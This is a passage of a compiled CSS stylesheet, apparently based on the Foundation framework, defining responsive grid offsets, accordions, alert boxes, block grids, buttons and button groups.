  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #108bc9; border-color: #0e78ad; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #a4de62; border-color: #8fd63d; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #395a13; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, .boxframe a { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { background-color: rgba(0, 109, 166, 0.5); }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { color: #fff; }

button.secondary, .button.secondary, .boxframe a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { background-color: #85d32d; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { color: #fff; }

button.success, .button.success, .boxframe a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { color: #fff; }

button.alert, .button.alert, .boxframe a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { color: #fff; }

button.warning, .button.warning, .boxframe a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { color: #fff; }

button.info, .button.info, .boxframe a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { color: #fff; }

button.large, .button.large, .boxframe a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, .boxframe a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, .boxframe a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, .boxframe a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, .boxframe a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, .boxframe a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, .boxframe a.radius { border-radius: 3px; }

button.round, .button.round, .boxframe a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .boxframe a.disabled, .button[disabled], .boxframe a[disabled] { background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 109, 166, 0.5); }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 136, 207, 0.5); }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .boxframe a.disabled.secondary, .button[disabled].secondary, .boxframe a[disabled].secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #85d32d; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .boxframe a.disabled.secondary:hover, .button.disabled.secondary:focus, .boxframe a.disabled.secondary:focus, .button[disabled].secondary:hover, .boxframe a[disabled].secondary:hover, .button[disabled].secondary:focus, .boxframe a[disabled].secondary:focus { background-color: #a4de62; }

button.disabled.success, button[disabled].success, .button.disabled.success, .boxframe a.disabled.success, .button[disabled].success, .boxframe a[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .boxframe a.disabled.success:hover, .button.disabled.success:focus, .boxframe a.disabled.success:focus, .button[disabled].success:hover, .boxframe a[disabled].success:hover, .button[disabled].success:focus, .boxframe a[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .boxframe a.disabled.alert, .button[disabled].alert, .boxframe a[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .boxframe a.disabled.alert:hover, .button.disabled.alert:focus, .boxframe a.disabled.alert:focus, .button[disabled].alert:hover, .boxframe a[disabled].alert:hover, .button[disabled].alert:focus, .boxframe a[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .boxframe a.disabled.warning, .button[disabled].warning, .boxframe a[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .boxframe a.disabled.warning:hover, .button.disabled.warning:focus, .boxframe a.disabled.warning:focus, .button[disabled].warning:hover, .boxframe a[disabled].warning:hover, .button[disabled].warning:focus, .boxframe a[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .boxframe a.disabled.info, .button[disabled].info, .boxframe a[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .boxframe a.disabled.info:hover, .button.disabled.info:focus, .boxframe a.disabled.info:focus, .button[disabled].info:hover, .boxframe a[disabled].info:hover, .button[disabled].info:focus, .boxframe a[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, .boxframe a { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child .boxframe a, .boxframe .button-group.even-2 li:first-child a { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li .boxframe a, .boxframe .button-group.even-2 li a { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child .boxframe a, .boxframe .button-group.even-3 li:first-child a { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li .boxframe a, .boxframe .button-group.even-3 li a { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child .boxframe a, .boxframe .button-group.even-4 li:first-child a { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li .boxframe a, .boxframe .button-group.even-4 li a { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child .boxframe a, .boxframe .button-group.even-5 li:first-child a { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li .boxframe a, .boxframe .button-group.even-5 li a { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child .boxframe a, .boxframe .button-group.even-6 li:first-child a { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li .boxframe a, .boxframe .button-group.even-6 li a { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

